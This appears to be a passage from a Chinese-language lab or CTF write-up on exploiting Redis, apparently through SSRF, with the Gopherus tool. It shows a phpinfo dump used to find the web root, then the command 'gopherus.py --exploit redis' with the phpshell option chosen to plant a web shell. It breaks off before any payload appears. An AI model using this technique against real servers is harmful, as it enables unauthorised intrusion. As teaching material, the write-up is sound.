 这里将使用Gopherus这个工具生成利用语句,不了解的小伙伴可以先去看一下Gopherus那一段
1. 再phpinfo页面中我们可以看到站点的绝对路径为/var/www/html
127.0.0.1 搜索
Timeouts Connection: 300 - Keep-Alive: 5
Virtual Server Yes
Server Root /etc/apache2
Loaded Modules core mod_so mod_watchdog http_core mod_log_config mod_logio mod_version mod_unixd mod_access_compat
mod_alias mod_auth_basic mod_authn_core mod_authn_file mod_authz_core mod_authz_host mod_authz_user
mod_autoindex mod_deflate mod_dir mod_env mod_filter mod_mime prefork mod_negotiation mod_php5
mod_reqtimeout mod_setenvif mod_status
Directive Local Value Master Value
engine 1 1
last_modified 0 0
xbithack 0 0
Apache Environment
Variable Value
HTTP_HOST 127.0.0.1
HTTP_USER_AGENT Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
HTTP_ACCEPT text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
HTTP_ACCEPT_LANGUAGE zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
HTTP_ACCEPT_ENCODING gzip, deflate
HTTP_CONNECTION keep-alive
HTTP_UPGRADE_INSECURE_REQUESTS 1
HTTP_SEC_FETCH_DEST document
HTTP_SEC_FETCH_MODE navigate
HTTP_SEC_FETCH_SITE none
HTTP_SEC_FETCH_USER ?1
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
SERVER_SIGNATURE <address>Apache/2.4.25 (Debian) Server at 127.0.0.1 Port 80</address>
SERVER_SOFTWARE Apache/2.4.25 (Debian)
SERVER_NAME 127.0.0.1
SERVER_ADDR 172.17.0.2
SERVER_PORT 80
REMOTE_ADDR 172.17.0.1
DOCUMENT_ROOT /var/www/html
2. 启动gopherus，python gopherus.py --exploit redis,shell写入方式选择phpshell
[root@cent7 Gopherus]# python gopherus.py --exploit redis